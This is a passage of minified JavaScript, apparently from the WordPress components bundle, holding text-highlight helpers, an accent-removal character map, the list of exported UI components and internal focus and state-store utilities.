e[r].call(o.exports,o,o.exports,n),o.loaded=!0,o.exports}return n.m=e,n.c=t,n.p="",n(0)}([function(e,t,n){e.exports=n(1)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(2);Object.defineProperty(t,"combineChunks",{enumerable:!0,get:function(){return r.combineChunks}}),Object.defineProperty(t,"fillInChunks",{enumerable:!0,get:function(){return r.fillInChunks}}),Object.defineProperty(t,"findAll",{enumerable:!0,get:function(){return r.findAll}}),Object.defineProperty(t,"findChunks",{enumerable:!0,get:function(){return r.findChunks}})},function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});t.findAll=function(e){var t=e.autoEscape,i=e.caseSensitive,s=void 0!==i&&i,a=e.findChunks,l=void 0===a?r:a,c=e.sanitize,u=e.searchWords,d=e.textToHighlight;return o({chunksToHighlight:n({chunks:l({autoEscape:t,caseSensitive:s,sanitize:c,searchWords:u,textToHighlight:d})}),totalLength:d?d.length:0})};var n=t.combineChunks=function(e){var t=e.chunks;return t=t.sort((function(e,t){return e.start-t.start})).reduce((function(e,t){if(0===e.length)return[t];var n=e.pop();if(t.start<=n.end){var r=Math.max(n.end,t.end);e.push({highlight:!1,start:n.start,end:r})}else e.push(n,t);return e}),[])},r=function(e){var t=e.autoEscape,n=e.caseSensitive,r=e.sanitize,o=void 0===r?i:r,s=e.searchWords,a=e.textToHighlight;return a=o(a),s.filter((function(e){return e})).reduce((function(e,r){r=o(r),t&&(r=r.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&"));for(var i=new RegExp(r,n?"g":"gi"),s=void 0;s=i.exec(a);){var l=s.index,c=i.lastIndex;c>l&&e.push({highlight:!1,start:l,end:c}),s.index===i.lastIndex&&i.lastIndex++}return e}),[])};t.findChunks=r;var o=t.fillInChunks=function(e){var t=e.chunksToHighlight,n=e.totalLength,r=[],o=function(e,t,n){t-e>0&&r.push({start:e,end:t,highlight:n})};if(0===t.length)o(0,n,!1);else{var i=0;t.forEach((function(e){o(i,e.start,!1),o(e.start,e.end,!0),i=e.end})),o(i,n,!1)}return r};function i(e){return e}}])},9681:e=>{var t={À:"A",Á:"A",Â:"A",Ã:"A",Ä:"A",Å:"A",Ấ:"A",Ắ:"A",Ẳ:"A",Ẵ:"A",Ặ:"A",Æ:"AE",Ầ:"A",Ằ:"A",Ȃ:"A",Ả:"A",Ạ:"A",Ẩ:"A",Ẫ:"A",Ậ:"A",Ç:"C",Ḉ:"C",È:"E",É:"E",Ê:"E",Ë:"E",Ế:"E",Ḗ:"E",Ề:"E",Ḕ:"E",Ḝ:"E",Ȇ:"E",Ẻ:"E",Ẽ:"E",Ẹ:"E",Ể:"E",Ễ:"E",Ệ:"E",Ì:"I",Í:"I",Î:"I",Ï:"I",Ḯ:"I",Ȋ:"I",Ỉ:"I",Ị:"I",Ð:"D",Ñ:"N",Ò:"O",Ó:"O",Ô:"O",Õ:"O",Ö:"O",Ø:"O",Ố:"O",Ṍ:"O",Ṓ:"O",Ȏ:"O",Ỏ:"O",Ọ:"O",Ổ:"O",Ỗ:"O",Ộ:"O",Ờ:"O",Ở:"O",Ỡ:"O",Ớ:"O",Ợ:"O",Ù:"U",Ú:"U",Û:"U",Ü:"U",Ủ:"U",Ụ:"U",Ử:"U",Ữ:"U",Ự:"U",Ý:"Y",à:"a",á:"a",â:"a",ã:"a",ä:"a",å:"a",ấ:"a",ắ:"a",ẳ:"a",ẵ:"a",ặ:"a",æ:"ae",ầ:"a",ằ:"a",ȃ:"a",ả:"a",ạ:"a",ẩ:"a",ẫ:"a",ậ:"a",ç:"c",ḉ:"c",è:"e",é:"e",ê:"e",ë:"e",ế:"e",ḗ:"e",ề:"e",ḕ:"e",ḝ:"e",ȇ:"e",ẻ:"e",ẽ:"e",ẹ:"e",ể:"e",ễ:"e",ệ:"e",ì:"i",í:"i",î:"i",ï:"i",ḯ:"i",ȋ:"i",ỉ:"i",ị:"i",ð:"d",ñ:"n",ò:"o",ó:"o",ô:"o",õ:"o",ö:"o",ø:"o",ố:"o",ṍ:"o",ṓ:"o",ȏ:"o",ỏ:"o",ọ:"o",ổ:"o",ỗ:"o",ộ:"o",ờ:"o",ở:"o",ỡ:"o",ớ:"o",ợ:"o",ù:"u",ú:"u",û:"u",ü:"u",ủ:"u",ụ:"u",ử:"u",ữ:"u",ự:"u",ý:"y",ÿ:"y",Ā:"A",ā:"a",Ă:"A",ă:"a",Ą:"A",ą:"a",Ć:"C",ć:"c",Ĉ:"C",ĉ:"c",Ċ:"C",ċ:"c",Č:"C",č:"c",C̆:"C",c̆:"c",Ď:"D",ď:"d",Đ:"D",đ:"d",Ē:"E",ē:"e",Ĕ:"E",ĕ:"e",Ė:"E",ė:"e",Ę:"E",ę:"e",Ě:"E",ě:"e",Ĝ:"G",Ǵ:"G",ĝ:"g",ǵ:"g",Ğ:"G",ğ:"g",Ġ:"G",ġ:"g",Ģ:"G",ģ:"g",Ĥ:"H",ĥ:"h",Ħ:"H",ħ:"h",Ḫ:"H",ḫ:"h",Ĩ:"I",ĩ:"i",Ī:"I",ī:"i",Ĭ:"I",ĭ:"i",Į:"I",į:"i",İ:"I",ı:"i",Ĳ:"IJ",ĳ:"ij",Ĵ:"J",ĵ:"j",Ķ:"K",ķ:"k",Ḱ:"K",ḱ:"k",K̆:"K",k̆:"k",Ĺ:"L",ĺ:"l",Ļ:"L",ļ:"l",Ľ:"L",ľ:"l",Ŀ:"L",ŀ:"l",Ł:"l",ł:"l",Ḿ:"M",ḿ:"m",M̆:"M",m̆:"m",Ń:"N",ń:"n",Ņ:"N",ņ:"n",Ň:"N",ň:"n",ŉ:"n",N̆:"N",n̆:"n",Ō:"O",ō:"o",Ŏ:"O",ŏ:"o",Ő:"O",ő:"o",Œ:"OE",œ:"oe",P̆:"P",p̆:"p",Ŕ:"R",ŕ:"r",Ŗ:"R",ŗ:"r",Ř:"R",ř:"r",R̆:"R",r̆:"r",Ȓ:"R",ȓ:"r",Ś:"S",ś:"s",Ŝ:"S",ŝ:"s",Ş:"S",Ș:"S",ș:"s",ş:"s",Š:"S",š:"s",Ţ:"T",ţ:"t",ț:"t",Ț:"T",Ť:"T",ť:"t",Ŧ:"T",ŧ:"t",T̆:"T",t̆:"t",Ũ:"U",ũ:"u",Ū:"U",ū:"u",Ŭ:"U",ŭ:"u",Ů:"U",ů:"u",Ű:"U",ű:"u",Ų:"U",ų:"u",Ȗ:"U",ȗ:"u",V̆:"V",v̆:"v",Ŵ:"W",ŵ:"w",Ẃ:"W",ẃ:"w",X̆:"X",x̆:"x",Ŷ:"Y",ŷ:"y",Ÿ:"Y",Y̆:"Y",y̆:"y",Ź:"Z",ź:"z",Ż:"Z",ż:"z",Ž:"Z",ž:"z",ſ:"s",ƒ:"f",Ơ:"O",ơ:"o",Ư:"U",ư:"u",Ǎ:"A",ǎ:"a",Ǐ:"I",ǐ:"i",Ǒ:"O",ǒ:"o",Ǔ:"U",ǔ:"u",Ǖ:"U",ǖ:"u",Ǘ:"U",ǘ:"u",Ǚ:"U",ǚ:"u",Ǜ:"U",ǜ:"u",Ứ:"U",ứ:"u",Ṹ:"U",ṹ:"u",Ǻ:"A",ǻ:"a",Ǽ:"AE",ǽ:"ae",Ǿ:"O",ǿ:"o",Þ:"TH",þ:"th",Ṕ:"P",ṕ:"p",Ṥ:"S",ṥ:"s",X́:"X",x́:"x",Ѓ:"Г",ѓ:"г",Ќ:"К",ќ:"к",A̋:"A",a̋:"a",E̋:"E",e̋:"e",I̋:"I",i̋:"i",Ǹ:"N",ǹ:"n",Ồ:"O",ồ:"o",Ṑ:"O",ṑ:"o",Ừ:"U",ừ:"u",Ẁ:"W",ẁ:"w",Ỳ:"Y",ỳ:"y",Ȁ:"A",ȁ:"a",Ȅ:"E",ȅ:"e",Ȉ:"I",ȉ:"i",Ȍ:"O",ȍ:"o",Ȑ:"R",ȑ:"r",Ȕ:"U",ȕ:"u",B̌:"B",b̌:"b",Č̣:"C",č̣:"c",Ê̌:"E",ê̌:"e",F̌:"F",f̌:"f",Ǧ:"G",ǧ:"g",Ȟ:"H",ȟ:"h",J̌:"J",ǰ:"j",Ǩ:"K",ǩ:"k",M̌:"M",m̌:"m",P̌:"P",p̌:"p",Q̌:"Q",q̌:"q",Ř̩:"R",ř̩:"r",Ṧ:"S",ṧ:"s",V̌:"V",v̌:"v",W̌:"W",w̌:"w",X̌:"X",x̌:"x",Y̌:"Y",y̌:"y",A̧:"A",a̧:"a",B̧:"B",b̧:"b",Ḑ:"D",ḑ:"d",Ȩ:"E",ȩ:"e",Ɛ̧:"E",ɛ̧:"e",Ḩ:"H",ḩ:"h",I̧:"I",i̧:"i",Ɨ̧:"I",ɨ̧:"i",M̧:"M",m̧:"m",O̧:"O",o̧:"o",Q̧:"Q",q̧:"q",U̧:"U",u̧:"u",X̧:"X",x̧:"x",Z̧:"Z",z̧:"z",й:"и",Й:"И",ё:"е",Ё:"Е"},n=Object.keys(t).join("|"),r=new RegExp(n,"g"),o=new RegExp(n,"");function i(e){return t[e]}var s=function(e){return e.replace(r,i)};e.exports=s,e.exports.has=function(e){return!!e.match(o)},e.exports.remove=s}},r={};function o(e){var t=r[e];if(void 0!==t)return t.exports;var i=r[e]={exports:{}};return n[e](i,i.exports,o),i.exports}o.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return o.d(t,{a:t}),t},t=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,o.t=function(n,r){if(1&r&&(n=this(n)),8&r)return n;if("object"==typeof n&&n){if(4&r&&n.__esModule)return n;if(16&r&&"function"==typeof n.then)return n}var i=Object.create(null);o.r(i);var s={};e=e||[null,t({}),t([]),t(t)];for(var a=2&r&&n;"object"==typeof a&&!~e.indexOf(a);a=t(a))Object.getOwnPropertyNames(a).forEach((e=>s[e]=()=>n[e]));return s.default=()=>n,o.d(i,s),i},o.d=(e,t)=>{for(var n in t)o.o(t,n)&&!o.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},o.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),o.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},o.nc=void 0;var i={};(()=>{"use strict";o.r(i),o.d(i,{AlignmentMatrixControl:()=>Yl,AnglePickerControl:()=>_y,Animate:()=>Ql,Autocomplete:()=>Aw,BaseControl:()=>Wx,BlockQuotation:()=>n.BlockQuotation,BorderBoxControl:()=>kj,BorderControl:()=>sj,BoxControl:()=>lE,Button:()=>Jx,ButtonGroup:()=>cE,Card:()=>WE,CardBody:()=>eP,CardDivider:()=>pP,CardFooter:()=>hP,CardHeader:()=>gP,CardMedia:()=>bP,CheckboxControl:()=>xP,Circle:()=>n.Circle,ClipboardButton:()=>wP,ColorIndicator:()=>F_,ColorPalette:()=>jk,ColorPicker:()=>nk,ComboboxControl:()=>lT,Composite:()=>Gn,CustomGradientPicker:()=>dN,CustomSelectControl:()=>DI,Dashicon:()=>Yx,DatePicker:()=>kM,DateTimePicker:()=>KM,Disabled:()=>nA,Draggable:()=>iA,DropZone:()=>aA,DropZoneProvider:()=>lA,Dropdown:()=>W_,DropdownMenu:()=>NN,DuotonePicker:()=>gA,DuotoneSwatch:()=>dA,ExternalLink:()=>vA,Fill:()=>vw,Flex:()=>kg,FlexBlock:()=>Eg,FlexItem:()=>Fg,FocalPointPicker:()=>VA,FocusReturnProvider:()=>FB,FocusableIframe:()=>$A,FontSizePicker:()=>nD,FormFileUpload:()=>rD,FormToggle:()=>sD,FormTokenField:()=>pD,G:()=>n.G,GradientPicker:()=>gN,Guide:()=>mD,GuidePage:()=>gD,HorizontalRule:()=>n.HorizontalRule,Icon:()=>Xx,IconButton:()=>vD,IsolatedEventContainer:()=>SB,KeyboardShortcuts:()=>xD,Line:()=>n.Line,MenuGroup:()=>yD,MenuItem:()=>_D,MenuItemsChoice:()=>CD,Modal:()=>kT,NavigableMenu:()=>kN,Navigator:()=>lO,Notice:()=>pO,NoticeList:()=>hO,Panel:()=>gO,PanelBody:()=>wO,PanelHeader:()=>mO,PanelRow:()=>_O,Path:()=>n.Path,Placeholder:()=>CO,Polygon:()=>n.Polygon,Popover:()=>jw,ProgressBar:()=>TO,QueryControls:()=>VO,RadioControl:()=>XO,RangeControl:()=>ZS,Rect:()=>n.Rect,ResizableBox:()=>zL,ResponsiveWrapper:()=>OL,SVG:()=>n.SVG,SandBox:()=>FL,ScrollLock:()=>Hy,SearchControl:()=>mz,SelectControl:()=>cS,Slot:()=>bw,SlotFillProvider:()=>xw,Snackbar:()=>VL,SnackbarList:()=>HL,Spinner:()=>oT,TabPanel:()=>iF,TabbableContainer:()=>kD,TextControl:()=>aF,TextHighlight:()=>hF,TextareaControl:()=>fF,TimePicker:()=>HM,Tip:()=>gF,ToggleControl:()=>bF,Toolbar:()=>OF,ToolbarButton:()=>PF,ToolbarDropdownMenu:()=>LF,ToolbarGroup:()=>IF,ToolbarItem:()=>jF,Tooltip:()=>ss,TreeSelect:()=>DO,VisuallyHidden:()=>Sl,__experimentalAlignmentMatrixControl:()=>Yl,__experimentalApplyValueToSides:()=>Dj,__experimentalBorderBoxControl:()=>kj,__experimentalBorderControl:()=>sj,__experimentalBoxControl:()=>lE,__experimentalConfirmDialog:()=>ET,__experimentalDimensionControl:()=>XM,__experimentalDivider:()=>uP,__experimentalDropdownContentWrapper:()=>xk,__experimentalElevation:()=>fE,__experimentalGrid:()=>cj,__experimentalHStack:()=>fy,__experimentalHasSplitBorders:()=>bj,__experimentalHeading:()=>mk,__experimentalInputControl:()=>qx,__experimentalInputControlPrefixWrapper:()=>lC,__experimentalInputControlSuffixWrapper:()=>U_,__experimentalIsDefinedBorder:()=>vj,__experimentalIsEmptyBorder:()=>gj,__experimentalItem:()=>LP,__experimentalItemGroup:()=>FP,__experimentalNavigation:()=>UD,__experimentalNavigationBackButton:()=>YD,__experimentalNavigationGroup:()=>QD,__experimentalNavigationItem:()=>az,__experimentalNavigationMenu:()=>xz,__experimentalNavigatorBackButton:()=>sO,__experimentalNavigatorButton:()=>iO,__experimentalNavigatorProvider:()=>rO,__experimentalNavigatorScreen:()=>oO,__experimentalNavigatorToParentButton:()=>aO,__experimentalNumberControl:()=>gy,__experimentalPaletteEdit:()=>WN,__experimentalParseQuantityAndUnitFromRawValue:()=>qk,__experimentalRadio:()=>WO,__experimentalRadioGroup:()=>GO,__experimentalScrollable:()=>QE,__experimentalSpacer:()=>zg,__experimentalStyleProvider:()=>lw,__experimentalSurface:()=>WL,__experimentalText:()=>$v,__experimentalToggleGroupControl:()=>x_,__experimentalToggleGroupControlOption:()=>FM,__experimentalToggleGroupControlOptionIcon:()=>z_,__experimentalToolbarContext:()=>kF,__experimentalToolsPanel:()=>aB,__experimentalToolsPanelContext:()=>YF,__experimentalToolsPanelItem:()=>uB,__experimentalTreeGrid:()=>gB,__experimentalTreeGridCell:()=>wB,__experimentalTreeGridItem:()=>yB,__experimentalTreeGridRow:()=>vB,__experimentalTruncate:()=>fk,__experimentalUnitControl:()=>tj,__experimentalUseCustomUnits:()=>Yk,__experimentalUseNavigator:()=>Jz,__experimentalUseSlot:()=>Gy,__experimentalUseSlotFills:()=>CB,__experimentalVStack:()=>pk,__experimentalView:()=>_l,__experimentalZStack:()=>NB,__unstableAnimatePresence:()=>hg,__unstableComposite:()=>fT,__unstableCompositeGroup:()=>hT,__unstableCompositeItem:()=>mT,__unstableDisclosureContent:()=>rA,__unstableGetAnimateClassName:()=>Zl,__unstableMotion:()=>ag,__unstableUseAutocompleteProps:()=>Mw,__unstableUseCompositeState:()=>gT,__unstableUseNavigateRegions:()=>IB,createSlotFill:()=>yw,navigateRegions:()=>RB,privateApis:()=>X$,useBaseControlProps:()=>Dw,useNavigator:()=>Jz,withConstrainedTabbing:()=>MB,withFallbackStyles:()=>AB,withFilters:()=>OB,withFocusOutside:()=>QN,withFocusReturn:()=>LB,withNotices:()=>BB,withSpokenMessages:()=>cz});var e={};o.r(e),o.d(e,{Text:()=>Ev,block:()=>Pv,destructive:()=>Tv,highlighterText:()=>Rv,muted:()=>Iv,positive:()=>Nv,upperCase:()=>Mv});var t={};o.r(t),o.d(t,{Rp:()=>P_,y0:()=>S_,uG:()=>k_,eh:()=>C_});const n=window.wp.primitives;function r(e){var t,n,o="";if("string"==typeof e||"number"==typeof e)o+=e;else if("object"==typeof e)if(Array.isArray(e)){var i=e.length;for(t=0;t<i;t++)e[t]&&(n=r(e[t]))&&(o&&(o+=" "),o+=n)}else for(n in e)e[n]&&(o&&(o+=" "),o+=n);return o}const s=function(){for(var e,t,n=0,o="",i=arguments.length;n<i;n++)(e=arguments[n])&&(t=r(e))&&(o&&(o+=" "),o+=t);return o},a=window.wp.i18n,l=window.wp.compose,c=window.wp.element;var u=Object.defineProperty,d=Object.defineProperties,p=Object.getOwnPropertyDescriptors,f=Object.getOwnPropertySymbols,h=Object.prototype.hasOwnProperty,m=Object.prototype.propertyIsEnumerable,g=(e,t,n)=>t in e?u(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n,v=(e,t)=>{for(var n in t||(t={}))h.call(t,n)&&g(e,n,t[n]);if(f)for(var n of f(t))m.call(t,n)&&g(e,n,t[n]);return e},b=(e,t)=>d(e,p(t)),x=(e,t)=>{var n={};for(var r in e)h.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&f)for(var r of f(e))t.indexOf(r)<0&&m.call(e,r)&&(n[r]=e[r]);return n},y=Object.defineProperty,w=Object.defineProperties,_=Object.getOwnPropertyDescriptors,S=Object.getOwnPropertySymbols,C=Object.prototype.hasOwnProperty,k=Object.prototype.propertyIsEnumerable,j=(e,t,n)=>t in e?y(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n,E=(e,t)=>{for(var n in t||(t={}))C.call(t,n)&&j(e,n,t[n]);if(S)for(var n of S(t))k.call(t,n)&&j(e,n,t[n]);return e},P=(e,t)=>w(e,_(t)),N=(e,t)=>{var n={};for(var r in e)C.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&S)for(var r of S(e))t.indexOf(r)<0&&k.call(e,r)&&(n[r]=e[r]);return n};function T(...e){}function I(e,t){if(function(e){return"function"==typeof e}(e)){return e(function(e){return"function"==typeof e}(t)?t():t)}return e}function R(e,t){return"function"==typeof Object.hasOwn?Object.hasOwn(e,t):Object.prototype.hasOwnProperty.call(e,t)}function M(...e){return(...t)=>{for(const n of e)"function"==typeof n&&n(...t)}}function A(e){return e}function D(e,t){if(!e){if("string"!=typeof t)throw new Error("Invariant failed");throw new Error(t)}}function z(e,...t){const n="function"==typeof e?e(...t):e;return null!=n&&!n}function O(e){return e.disabled||!0===e["aria-disabled"]||"true"===e["aria-disabled"]}function L(e){const t={};for(const n in e)void 0!==e[n]&&(t[n]=e[n]);return t}function F(...e){for(const t of e)if(void 0!==t)return t}var B=o(1609),V=o.t(B,2),$=o.n(B);function H(e,t){"function"==typeof e?e(t):e&&(e.current=t)}function W(e){if(!function(e){return!!e&&!!(0,B.isValidElement)(e)&&("ref"in e.props||"ref"in e)}(e))return null;return v({},e.props).ref||e.ref}var U,G="undefined"!=typeof window&&!!(null==(U=window.document)?void 0:U.createElement);function K(e){return e?"self"in e?e.document:e.ownerDocument||document:document}function q(e){return e?"self"in e?e.self:K(e).defaultView||window:self}function Y(e,t=!1){const{activeElement:n}=K(e);if(!(null==n?void 0:n.nodeName))return null;if(Z(n)&&n.contentDocument)return Y(n.contentDocument.body,t);if(t){const e=n.getAttribute("aria-activedescendant");if(e){const t=K(n).getElementById(e);if(t)return t}}return n}function X(e,t){return e===t||e.contains(t)}function Z(e){return"IFRAME"===e.tagName}function Q(e){const t=e.tagName.toLowerCase();return"button"===t||!("input"!==t||!e.type)&&-1!==J.indexOf(e.type)}var J=["button","color","file","image","reset","submit"];function ee(e){if("function"==typeof e.checkVisibility)return e.checkVisibility();const t=e;return t.offsetWidth>0||t.offsetHeight>0||e.getClientRects().length>0}function te(e){try{const t=e instanceof HTMLInputElement&&null!==e.selectionStart,n="TEXTAREA"===e.tagName;return t||n||!1}catch(e){return!1}}function ne(e){return e.isContentEditable||te(e)}function re(e,t){const n=null==e?void 0:e.getAttribute("role");return n&&-1!==["dialog","menu","listbox","tree","grid"].indexOf(n)?n:t}function oe(e,t){var n;const r=re(e);if(!r)return t;return null!=(n={menu:"menuitem",listbox:"option",tree:"treeitem"}[r])?n:t}function ie(e){if(!e)return null;const t=e=>"auto"===e||"scroll"===e;if(e.clientHeight&&e.scrollHeight>e.clientHeight){const{overflowY:n}=getComputedStyle(e);if(t(n))return e}else if(e.clientWidth&&e.scrollWidth>e.clientWidth){const{overflowX:n}=getComputedStyle(e);if(t(n))return e}return ie(e.parentElement)||document.scrollingElement||document.body}function se(e,t){const n=e.map(((e,t)=>[t,e]));let r=!1;return n.sort((([e,n],[o,i])=>{const s=t(n),a=t(i);return s===a?0:s&&a?function(e,t){return Boolean(t.compareDocumentPosition(e)&Node.DOCUMENT_POSITION_PRECEDING)}(s,a)?(e>o&&(r=!0),-1):(e<o&&(r=!0),1):0})),r?n.map((([e,t])=>t)):e}function ae(){return!!G&&/mac|iphone|ipad|ipod/i.test(navigator.platform)}function le(){return G&&ae()&&/apple/i.test(navigator.vendor)}function ce(){return G&&navigator.platform.startsWith("Mac")&&!(G&&navigator.maxTouchPoints)}function ue(e){return Boolean(e.currentTarget&&!X(e.currentTarget,e.target))}function de(e){return e.target===e.currentTarget}function pe(e){const t=e.currentTarget;if(!t)return!1;const n=ae();if(n&&!e.metaKey)return!1;if(!n&&!e.ctrlKey)return!1;const r=t.tagName.toLowerCase();return"a"===r||("button"===r&&"submit"===t.type||"input"===r&&"submit"===t.type)}function fe(e){const t=e.currentTarget;if(!t)return!1;const n=t.tagName.toLowerCase();return!!e.altKey&&("a"===n||("button"===n&&"submit"===t.type||"input"===n&&"submit"===t.type))}function he(e,t){const n=new FocusEvent("blur",t),r=e.dispatchEvent(n),o=P(E({},t),{bubbles:!0});return e.dispatchEvent(new FocusEvent("focusout",o)),r}function me(e,t){const n=new MouseEvent("click",t);return e.dispatchEvent(n)}function ge(e,t){const n=t||e.currentTarget,r=e.relatedTarget;return!r||!X(n,r)}function ve(e,t,n,r){const o=(e=>{if(r){const t=setTimeout(e,r);return()=>clearTimeout(t)}const t=requestAnimationFrame(e);return()=>cancelAnimationFrame(t)})((()=>{e.removeEventListener(t,i,!0),n()})),i=()=>{o(),n()};return e.addEventListener(t,i,{once:!0,capture:!0}),o}function be(e,t,n,r=window){const o=[];try{r.document.addEventListener(e,t,n);for(const i of Array.from(r.frames))o.push(be(e,t,n,i))}catch(e){}return()=>{try{r.document.removeEventListener(e,t,n)}catch(e){}for(const e of o)e()}}var xe=v({},V),ye=xe.useId,we=(xe.useDeferredValue,xe.useInsertionEffect),_e=G?B.useLayoutEffect:B.useEffect;function Se(e){const[t]=(0,B.useState)(e);return t}function Ce(e){const t=(0,B.useRef)(e);return _e((()=>{t.current=e})),t}function ke(e){const t=(0,B.useRef)((()=>{throw new Error("Cannot call an event handler while rendering.")}));return we?we((()=>{t.current=e})):t.current=e,(0,B.useCallback)(((...e)=>{var n;return null==(n=t.current)?void 0:n.call(t,...e)}),[])}function je(e){const[t,n]=(0,B.useState)(null);return _e((()=>{if(null==t)return;if(!e)return;let n=null;return e((e=>(n=e,t))),()=>{e(n)}}),[t,e]),[t,n]}function Ee(...e){return(0,B.useMemo)((()=>{if(e.some(Boolean))return t=>{for(const n of e)H(n,t)}}),e)}function Pe(e){if(ye){const t=ye();return e||t}const[t,n]=(0,B.useState)(e);return _e((()=>{if(e||t)return;const r=Math.random().toString(36).slice(2,8);n(`id-${r}`)}),[e,t]),e||t}function Ne(e,t){const n=e=>{if("string"==typeof e)return e},[r,o]=(0,B.useState)((()=>n(t)));return _e((()=>{const r=e&&"current"in e?e.current:e;o((null==r?void 0:r.tagName.toLowerCase())||n(t))}),[e,t]),r}function Te(e,t){const n=(0,B.useRef)(!1);(0,B.useEffect)((()=>{if(n.current)return e();n.current=!0}),t),(0,B.useEffect)((()=>()=>{n.current=!1}),[])}function Ie(){return(0,B.useReducer)((()=>[]),[])}function Re(e){return ke("function"==typeof e?e:()=>e)}function Me(e,t,n=[]){const r=(0,B.useCallback)((n=>(e.wrapElement&&(n=e.wrapElement(n)),t(n))),[...n,e.wrapElement]);return b(v({},e),{wrapElement:r})}function Ae(e=!1,t){const[n,r]=(0,B.useState)(null);return{portalRef:Ee(r,t),portalNode:n,domReady:!e||n}}function De(e,t,n){const r=e.onLoadedMetadataCapture,o=(0,B.useMemo)((()=>Object.assign((()=>{}),b(v({},r),{[t]:n}))),[r,t,n]);return[null==r?void 0:r[t],{onLoadedMetadataCapture:o}]}function ze(){(0,B.useEffect)((()=>{be("mousemove",Be,!0),be("mousedown",Ve,!0),be("mouseup",Ve,!0),be("keydown",Ve,!0),be("scroll",Ve,!0)}),[]);return ke((()=>Oe))}var Oe=!1,Le=0,Fe=0;function Be(e){(function(e){const t=e.movementX||e.screenX-Le,n=e.movementY||e.screenY-Fe;return Le=e.screenX,Fe=e.screenY,t||n||!1})(e)&&(Oe=!0)}function Ve(){Oe=!1}function $e(e,t){const n=e.__unstableInternals;return D(n,"Invalid store"),n[t]}function He(e,...t){let n=e,r=n,o=Symbol(),i=T;const s=new Set,a=new Set,l=new Set,c=new Set,u=new Set,d=new WeakMap,p=new WeakMap,f=(e,t,n=c)=>(n.add(t),p.set(t,e),()=>{var e;null==(e=d.get(t))||e(),d.delete(t),p.delete(t),n.delete(t)}),h=(e,i,s=!1)=>{var l;if(!R(n,e))return;const f=I(i,n[e]);if(f===n[e])return;if(!s)for(const n of t)null==(l=null==n?void 0:n.setState)||l.call(n,e,f);const h=n;n=P(E({},n),{[e]:f});const m=Symbol();o=m,a.add(e);const g=(t,r,o)=>{var i;const s=p.get(t);s&&!s.some((t=>o?o.has(t):t===e))||(null==(i=d.get(t))||i(),d.set(t,t(n,r)))};for(const e of c)g(e,h);queueMicrotask((()=>{if(o!==m)return;const e=n;for(const e of u)g(e,r,a);r=e,a.clear()}))},m={getState:()=>n,setState:h,__unstableInternals:{setup:e=>(l.add(e),()=>l.delete(e)),init:()=>{const e=s.size,r=Symbol();s.add(r);const o=()=>{s.delete(r),s.size||i()};if(e)return o;const a=(c=n,Object.keys(c)).map((e=>M(...t.map((t=>{var n;const r=null==(n=null==t?void 0:t.getState)?void 0:n.call(t);if(r&&R(r,e))return Ke(t,[e],(t=>{h(e,t[e],!0)}))})))));var c;const u=[];for(const e of l)u.push(e());const d=t.map(Ue);return i=M(...a,...u,...d),o},subscribe:(e,t)=>f(e,t),sync:(e,t)=>(d.set(t,t(n,n)),f(e,t)),batch:(e,t)=>(d.set(t,t(n,r)),f(e,t,u)),pick:e=>He(function(e,t){const n={};for(const r of t)R(e,r)&&(n[r]=e[r]);return n}(n,e),m),omit:e=>He(function(e,t){const n=E({},e);for(const e of t)R(n,e)&&delete n[e];return n}(n,e),m)}};return m}function We(e,...t){if(e)return $e(e,"setup")(...t)}function Ue(e,...t){if(e)return $e(e,"init")(...t)}function Ge(e,...t){if(e)return $e(e,"subscribe")(...t)}function Ke(e,...t){if(e)return $e(e,"sync")(...t)}function qe(e,...t){if(e)return $e(e,"batch")(...t)}function Ye(e,...t){if(e)return $e(e,"omit")(...t)}function Xe(...e){const t=e.reduce(((e,t)=>{var n;const r=null==(n=null==t?void 0:t.getState)?void 0:n.call(t);return r?Object.assign(e,r):e}),{}),n=He(t,...e);return Object.assign({},...e,n)}var Ze=o(422),{useSyncExternalStore:Qe}=Ze,Je=()=>()=>{};function et(e,t=A){const n=B.useCallback((t=>e?Ge(e,null,t):Je()),[e]),r=()=>{const n="string"==typeof t?t:null,r="function"==typeof t?t:null,o=null==e?void 0:e.getState();return r?r(o):o&&n&&R(o,n)?o[n]:void 0};return Qe(n,r,r)}function tt(e,t){const n=B.useRef({}),r=B.useCallback((t=>e?Ge(e,null,t):Je()),[e]),o=()=>{const r=null==e?void 0:e.getState();let o=!1;const i=n.current;for(const e in t){const n=t[e];if("function"==typeof n){const t=n(r);t!==i[e]&&(i[e]=t,o=!0)}if("string"==typeof n){if(!r)continue;if(!R(r,n))continue;const t=r[n];t!==i[e]&&(i[e]=t,o=!0)}}return o&&(n.current=v({},i)),n.current};return Qe(r,o,o)}function nt(e,t,n,r){const o=R(t,n)?t[n]:void 0,i=r?t[r]:void 0,s=Ce({value:o,setValue:i});_e((()=>Ke(e,[n],((e,t)=>{const{value:r,setValue:o}=s.current;o&&e[n]!==t[n]&&e[n]!==r&&o(e[n])}))),[e,n]),_e((()=>{if(void 0!==o)return e.setState(n,o),qe(e,[n],(()=>{void 0!==o&&e.setState(n,o)}))}))}function rt(e,t){const[n,r]=B.useState((()=>e(t)));_e((()=>Ue(n)),[n]);const o=B.useCallback((e=>et(n,e)),[n]);return[B.useMemo((()=>b(v({},n),{useState:o})),[n,o]),ke((()=>{r((n=>e(v(v({},t),n.getState()))))}))]}function ot(e,t,n){return Te(t,[n.store]),nt(e,n,"items","setItems"),e}function it(e={}){var t;e.store;const n=null==(t=e.store)?void 0:t.getState(),r=F(e.items,null==n?void 0:n.items,e.defaultItems,[]),o=new Map(r.map((e=>[e.id,e]))),i={items:r,renderedItems:F(null==n?void 0:n.renderedItems,[])},s=null==(a=e.store)?void 0:a.__unstablePrivateStore;var a;const l=He({items:r,renderedItems:i.renderedItems},s),c=He(i,e.store),u=e=>{const 